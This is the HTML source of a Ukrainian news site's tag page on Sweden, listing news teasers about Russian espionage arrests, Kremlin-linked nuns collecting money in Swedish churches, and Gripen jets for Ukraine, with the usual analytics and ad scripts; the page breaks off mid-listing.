

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%A8%D0%B2%D0%B5%D1%86%D1%96%D1%8F/1
body_size: 22261
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости Швеція - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            Швеція        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1768723122-u-shvetsiyi-vikrili-z-chernits-pov-yazani-z-rf-monahini-zbirali.html"><img src="//uainfo.org/static/img/_/n/_nah_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1768723122-u-shvetsiyi-vikrili-z-chernits-pov-yazani-z-rf-monahini-zbirali.html">У Швеції викрили "Z-черниць": пов’язані з РФ монахині збирали гроші в церквах</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1768723122-u-shvetsiyi-vikrili-z-chernits-pov-yazani-z-rf-monahini-zbirali.html">
                        <div>Шведська церква застерегла парафіян від співпраці з білоруським монастирем, пов’язаним із Кремлем та військовою розвідкою РФ</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.01.2026, 11:49</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">350</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1768723122-u-shvetsiyi-vikrili-z-chernits-pov-yazani-z-rf-monahini-zbirali.html#mc-container" data-cackle-channel="532686" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1768549568-shvetsiya-zaareshtuvala-gromadyanina-za-pidozroyu-v-shpigunstvi.html"><img src="//uainfo.org/static/img/1/_/1___27016_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1768549568-shvetsiya-zaareshtuvala-gromadyanina-za-pidozroyu-v-shpigunstvi.html">Швеція заарештувала громадянина за підозрою в шпигунстві для Росії</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1768549568-shvetsiya-zaareshtuvala-gromadyanina-za-pidozroyu-v-shpigunstvi.html">
                        <div>Шведські правоохоронці минулого тижня заарештували громадянина країни за підозрою в шпигунстві на користь Росії. За інформацією ЗМІ, чоловік нібито ск...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>16.01.2026, 10:15</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">49</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1768549568-shvetsiya-zaareshtuvala-gromadyanina-za-pidozroyu-v-shpigunstvi.html#mc-container" data-cackle-channel="532561" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1767991419-eksspivrobitnika-zbroynih-sil-shvetsiyi-zatrimali-za-pidozroyu.html"><img src="//uainfo.org/static/img/1/_/1___26939_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1767991419-eksspivrobitnika-zbroynih-sil-shvetsiyi-zatrimali-za-pidozroyu.html">Ексспівробітника Збройних сил Швеції затримали за підозрою в шпигунстві на РФ</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1767991419-eksspivrobitnika-zbroynih-sil-shvetsiyi-zatrimali-za-pidozroyu.html">
                        <div>У Швеції затримали підозрюваного у шпигунстві чоловіка, який раніше працював на Збройні сили</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>09.01.2026, 23:30</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">150</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1767991419-eksspivrobitnika-zbroynih-sil-shvetsiyi-zatrimali-za-pidozroyu.html#mc-container" data-cackle-channel="532149" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1767773207-shvetsiya-nadast-gripen-ta-dopomozhe-z-rozminuvannyam-morya-pislya.html"><img src="//uainfo.org/static/img/_/_/____41643_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1767773207-shvetsiya-nadast-gripen-ta-dopomozhe-z-rozminuvannyam-morya-pislya.html">Швеція надасть Gripen та допоможе з розмінуванням моря після досягнення миру</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1767773207-shvetsiya-nadast-gripen-ta-dopomozhe-z-rozminuvannyam-morya-pislya.html">
                        <div>Прем'єр-міністр Швеції Ульф Крістерссон заявив про готовність надати Україні винищувачі Gripen та ресурси для розмінування Чорного моря після підписан...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.01.2026, 13:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">77</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1767773207-shvetsiya-nadast-gripen-ta-dopomozhe-z-rozminuvannyam-morya-pislya.html#mc-container" data-cackle-channel="531944" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1766317383-shvetsiya-zupinila-pidskantsiyne-rosiyske-sudno-ta-provodit.html"><img src="//uainfo.org/static/img/_/_/____41361_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1766317383-shvetsiya-zupinila-pidskantsiyne-rosiyske-sudno-ta-provodit.html">Швеція зупинила підсканційне російське судно та проводить там перевірку</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1766317383-shvetsiya-zupinila-pidskantsiyne-rosiyske-sudno-ta-provodit.html">
                        <div>Судно встало на якір у шведських водах</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>21.12.2025, 15:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">143</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1766317383-shvetsiya-zupinila-pidskantsiyne-rosiyske-sudno-ta-provodit.html#mc-container" data-cackle-channel="530899" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1765803394-korolivskiy-palats-shvetsiyi-opublikuvav-novu-zayavu-shchodo.html"><img src="//uainfo.org/static/img/_/_/____41267_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1765803394-korolivskiy-palats-shvetsiyi-opublikuvav-novu-zayavu-shchodo.html">Королівський палац Швеції опублікував нову заяву щодо звʼязків принцеси Софії з Епштейном</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1765803394-korolivskiy-palats-shvetsiyi-opublikuvav-novu-zayavu-shchodo.html">
